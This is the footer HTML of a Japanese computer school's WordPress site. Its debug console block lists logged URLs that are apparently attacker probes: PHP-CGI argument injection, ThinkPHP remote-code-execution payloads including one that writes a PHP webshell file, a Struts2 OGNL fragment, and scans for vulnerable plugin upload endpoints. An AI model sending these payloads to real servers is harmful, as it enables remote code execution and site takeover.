<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://pc-time.biz/contact/">お問い合わせ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="プライバシーポリシー" href="https://pc-time.biz/policy/">プライバシーポリシー</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="サイトマップ" href="https://pc-time.biz/sitemap-page/">サイトマップ</a></li>
</ul></div>	</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt><img src="https://pc-time.biz/cms/wp-content/uploads/logo.png" alt="PCTIME" /></dt>
		<dd>
		朝倉校 TEL: 0946-21-7007<br />
 〒838-0023 福岡県朝倉市三奈木2185-1<br />
<br />
大牟田校 TEL：0944-85-8246<br />
〒836-0842 福岡県大牟田市有明町2-1-16ウドノビル５Ｆ<br />
		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://pc-time.biz/" rel="home">PCTIME</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="http://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="http://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2' id='q-a-plus-js'></script>
<script type='text/javascript' id='vk-ltc-js-js-extra'>
/* <![CDATA[ */
var vkLtc = {"ajaxurl":"https:\/\/pc-time.biz\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/vk-link-target-controller/js/script.min.js?ver=1.7.2' id='vk-ltc-js-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pc-time.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=20140820' defer='defer' id='biz-vektor-min-js-js'></script>
<script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://pc-time.biz/');
		console.log('HTTPS URL: https://pc-time.biz/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: No');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ http://www.pc-time.biz/robots.txt, https://cdn.jsdelivr.net/npm/xregexp@3.2.0, http://www.pc-time.biz/?gf_page=upload, http://www.pc-time.biz/?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/index.php?s=/Index/\\\\x5Cthink\\\\x5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt, http://www.pc-time.biz/index.php?s=/module/action/param1/${@die(sha1(xyzt))}, http://www.pc-time.biz/, http://www.pc-time.biz/cms/wp-admin/admin-ajax.php, http://www.pc-time.biz/index.php?s=/module/action/param1/$, http://www.pc-time.biz/wp-login.php, http://www.pc-time.biz/index.php?s=/Index/, http://www.pc-time.biz/index.php?s=/module/action/param1/, http://www.pc-time.biz/index.php?s=/Index/,, http://www.pc-time.biz/favicon.ico, http://www.pc-time.biz/index.php, http://www.pc-time.biz/admin/index.php, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die, http://www.pc-time.biz/index.php?s=/module/action/param1/$,, http://www.pc-time.biz/index.php?s=/module/action/param1/,, http://www.pc-time.biz/index.php?s=/Index/,,, http://www.pc-time.biz/struts2-showcase/%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\, http://www.pc-time.biz/login.php?s=Admin/login, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction, http://www.pc-time.biz/cms/wp-login.php,, http://www.pc-time.biz/index.php?s=captcha, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=, http://www.pc-time.biz/?s=/module/action/param1/, http://www.pc-time.biz/?s=/Index/, http://www.pc-time.biz/?s=/module/action/param1/$, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction, http://www.pc-time.biz/?s=/module/action/param1/${@die, http://www.pc-time.biz/?s=captcha, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,, http://www.pc-time.biz/?s=/Index/,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,, http://www.pc-time.biz/?s=/Index/,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,, http://www.pc-time.biz/login.php?s=Admin/login,, http://www.pc-time.biz/index.php?s=captcha,, http://www.pc-time.biz/?s=/module/action/param1/$,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,, http://www.pc-time.biz/index.php?s=/Index/,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,, http://www.pc-time.biz/?s=/module/action/param1/,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,, http://www.pc-time.biz/?s=captcha,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,,, http://www.pc-time.biz/?s=/Index/,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,,, http://www.pc-time.biz/?s=captcha,,, http://www.pc-time.biz/?s=/Index/,,,,, http://www.pc-time.biz/?s=captcha,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,, http://www.pc-time.biz/?s=captcha,,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F, http://www.pc-time.biz/?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction, http://www.pc-time.biz/?s=%2FIndex%2F, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25, http://www.pc-time.biz/index.php?s=%2Fmod, http://www.pc-time.biz/index.php?s=%2FIndex%2F, http://www.pc-time.biz/index.php?s=%2Fmodu, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/login.php?s=Admin%2Flogin, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F,, http://www.pc-time.biz/?s=%2FIndex%2F,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,, http://www.pc-time.biz/login.php?s=Admin/login,,, http://www.pc-time.biz/index.php?s=captcha,,, http://www.pc-time.biz/login.php?s=Admin/login,,,, http://www.pc-time.biz/index.php?s=captcha,,,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,, http://www.pc-time.biz/?s=/module/action/param1/,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,, http://www.pc-time.biz/index.php?s=index/%5Cthink%5CContainer/invokefunction&function=call_user_func_array&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C?php%20copy(\\, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,,,, http://www.pc-time.biz/index.php?s=index/index/index, http://www.pc-time.biz/index.php?s=index%2Findex%2Findex, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C%3Fphp+copy%28, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=, http://www.pc-time.biz/?s=/module/action/param1/$,,, http://www.pc-time.biz/index.php?s=index/index/index,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,,, http://www.pc-time.biz/?s=/Index/,,,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,, http://www.pc-time.biz/index.php?s=%2Fmodu,, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,,, http://www.pc-time.biz/login.php?s=Admin/login,,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,,, http://www.pc-time.biz/index.php?s=index/index/index,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,, http://www.pc-time.biz/index.php?s=%2Fmodu,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,, http://www.pc-time.biz/?s=/module/action/param1/$,,,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,,,, http://www.pc-time.biz/?s=/Index/,,,,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,,, http://www.pc-time.biz/index.php?s=%2Fmodu,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,,, http://www.pc-time.biz/?s=captcha,,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,, http://www.pc-time.biz/?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,, http://www.pc-time.biz/index.php?s=%2Fmod,, http://www.pc-time.biz/index.php?s=%2FIndex%2F,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,, http://www.pc-time.biz/login.php?s=Admin%2Flogin,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,,,, http://www.pc-time.biz/?s=captcha,,,,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,,,, http://www.pc-time.biz/login.php?s=Admin%2Flogin,,, http://www.pc-time.biz/?s=%2FIndex%2F,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,,, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,,, http://www.pc-time.biz/?s=%2FIndex%2F,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,,, http://www.pc-time.biz/index.php?s=index%2Findex%2Findex,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,,,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index/%5Cthink%5CContainer/invokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C?php%20copy(, http://www.pc-time.biz/index.php?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars, http://www.pc-time.biz/index.php?function=call_user_func_array&s=/Index/x5Cthinkx5Capp/invokefunction&vars, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,,, ]');
		console.log('Unsecure External URLs: [ http://www.pc-time.biz/wp-content/themes/AdvanceImage5/header.php, http://www.pc-time.biz/wp-content/plugins/cherry-plugin/admin/import-export/upload.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=revslider_ajax_action&client_action=get_captions_css, http://www.pc-time.biz/graphql, http://www.pc-time.biz/wp-admin/admin-ajax.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://www.pc-time.biz/wp-content/plugins/viral-optins/api/uploader/file-uploader.php, http://www.pc-time.biz/wp-sili-report-site.php, http://www.pc-time.biz/wp-load-report.php, http://www.pc-time.biz/wp-report.php, http://www.pc-time.biz/wp-content/plugins/wp-file-upload/wfu_file_downloader.php, http://www.pc-time.biz/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, 